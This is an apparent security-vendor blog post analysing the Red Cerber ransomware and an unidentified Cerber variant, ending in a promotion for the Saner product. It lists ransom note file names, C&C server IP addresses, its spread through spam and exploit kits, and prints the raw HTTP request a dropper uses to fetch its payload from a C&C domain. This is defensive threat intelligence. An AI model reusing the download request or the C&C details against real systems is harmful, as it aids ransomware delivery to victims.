In the third and final part of this series, we will explore Cerber, the most devious ransomware, and its behavior in Red Cerber. A vulnerability management tool can detect this vulnerability and provide ways to mitigate it.

Red Cerber: The campaign of Red Cerber started in early 2017 after a small break. Developers of Cerber came up with a new and deadly version which had some improvements in its behavior. It noticeably changes the desktop background to ransom note with a red colored text background. There are few changes when compared to Cerber4 and Cerber5. The encryption is almost similar. However, adding a patch using a patch management solution will be very helpful here. The extension used here is 4 random alphanumeric chars. In spite of releasing 5 major versions of Cerber, Red Cerber and Cerber 5.0.1 are the latest releases.
As shown in the above picture, the ransomware will leave the notes with and [random] README [random].txt files in each folder. This particular release does not pose any information about its version in the note.

Further analyzing some more samples, we observed that Red Cerber ransomware uses another set of file names for ransom notes as shown in below picture. It uses “_HELP_HELP_HELP_[random] .hta” and “_HELP_HELP_HELP[random]_ .png“. The tendency of deleting the shadow copies is not shown by Red Cerber.
Some of the C and C server's: 173.254.221.115, 54.68.27.226
Unknown Cerber??: Unknown?? Yes, it’s an unknown version of the Cerber. From early 2017 we have been receiving some unknown malicious samples through spam mail campaign. When we decided to analyze by running various tests, we found that the samples belong to Cerber family though the behavior and the footprints it leaves behind does not fall into any category of Ceber as mentioned in our previous blogs.
The desktop background with a ransom note with red colored text background allows us to categorize these samples into the family of Red Cerber. Also, below is the screenshot which shows the indicators it leaves behind with a ransom note.
The new samples delivered in either .js or .doc format. When executed, it will download the payload from a C and C Server. Below is the HTTP request used to download the payload.
GET /admin.php?f=3.gif HTTP/1.1
Accept: /
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0
Host: nngolodasz.top
Connection: Keep-Alive
3.gif ?? Can a gif file be malicious?? No, it’s not actually a gif file. It is a PE32 executable (GUI) Intel 80386 for MS Windows, Nullsoft Installer self-extracting archive.

The downloaded malicious file with hidden extension .exe is triggered automatically to achieve encryption. These samples use different file names which are new compared to the previous version of Cerber. The file names used for ransom notes are “_READ_THIS_FILE_[random].txt“, launches in Notepad as a text, “_READ_THIS_FILE_[random].hta” in browser, and “_READ_THIS_FILE_[random].jpeg” becomes a desktop wallpaper.
How Does Cerber Spread?

The notorious Cerber ransomware uses the same old school methods of sending malicious documents via spam emails. Below is the example of an email containing a Cerber ransomware in a zip format received by the victim.
The zip formats contain either a doc file or a .js script. The doc file once opened with the macros enabled will download the payload from command and control server. Javascript files once opened will start downloading the payload. These emails are generally empty messages carrying the attachments.
Some of the emails we received through this distribution campaign have files names such as 21162.js, 903063966.zip.
Several exploit kits deliver the Cerber ransomware, which includes RIG-V exploit kit. Cerber will be delivered using a “Drive-in attack” which is another method of distribution.
Saner detects Cerber ransomware in real-time. We’re always on the hunt for new threats. Be careful about opening skeptical links on the internet as much as possible. Do not open suspicious spam emails. Majority of the ransomware indirectly enter into the system by exploiting vulnerabilities. SecPod Saner detects these vulnerabilities and automatically fixes it by applying security updates, thus Saner reduces the ransomware attack surface to minimal and also help to detect ransomware. Download Saner now and keep your systems updated and secure.